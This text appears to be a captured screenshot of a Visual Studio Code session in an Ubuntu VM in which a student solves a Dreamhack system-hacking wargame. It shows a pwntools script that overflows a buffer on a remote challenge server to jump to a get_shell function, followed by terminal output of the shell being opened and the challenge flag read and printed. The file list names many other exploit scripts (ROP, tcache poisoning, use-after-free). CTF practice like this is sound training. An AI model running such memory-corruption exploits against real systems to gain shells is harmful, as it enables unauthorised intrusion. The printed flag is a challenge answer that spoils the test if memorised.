 Ubuntu 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
Activities
Visual Studio Code
1월 30 10 : 17
한
sint.py - SystemHacking - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
n002.py
basic_rop_x64.py
basic_exploitation003.py
uaf_overwrite.py
tcashe_poisoning.py
tcache_dup.py
basic_exploitation_003
tcache_dup2.py
sint.py
1
SYSTEMHACKING
a
sint
C sint.c
1.py
basic_exploitation_003
C basic_exploitation_003.c
basic_exploitation000.py
basic_exploitation001.py
basic_exploitation002.py
basic_exploitation003.py
basic_rop_x64.py
basic_rop_x86.py
fho.py
hook.py
oneshot.py
out_of_bound.py
ReturnAddressOverwrite.py
ReturnToLibrary.py
ReturnToShellcode.py
rop.py
shell_basic.py
sint.py
ssp_001.py
tcache_dup.py
tcache_dup2.py
tcashe_poisoning.py
uaf_overwrite.py
OUTLINE
TIMELINE
sint.py > ...
1 from pwn import *
2 from pwn import p32
3
4
5 p = remote('host3.dreamhack.games', 24121)
6 e = ELF('./a/sint')
7 get_shell = e.symbols['get_shell']
8
9 p.sendlineafter(b'Size: ', b'0')
10
11 buf = b'A' * 0x104 + p32(get_shell)
12 p.sendafter(b'Data: ', buf)
13
14 p.interactive()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
[+] Opening connection to host3.dreamhack.games on port 24121: Done
[*] '/home/woonji/Desktop/SystemHacking/a/sint'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] Switching to interactive mode
$ ls
flag
sint
$ cat flag
DH{d66e84c453b960cfe37780e8ed9d70ab}$
[*] Interrupted
[*] Closed connection to host3.dreamhack.games port 24121
woonji@woonji-virtual-machine:~/Desktop/SystemHacking$
bash
Python
0 0 0
Ln 14, Col 16 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit